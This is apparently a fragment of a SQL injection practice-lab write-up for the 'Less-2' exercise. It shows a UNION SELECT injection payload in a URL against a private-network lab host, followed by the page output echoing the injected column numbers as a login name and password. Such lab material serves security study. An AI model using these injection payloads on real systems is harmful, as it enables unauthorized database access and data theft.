 http://192.168.248.136:82/Less-2/?id=-1 union select 1,2,3
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:2
Your Password:3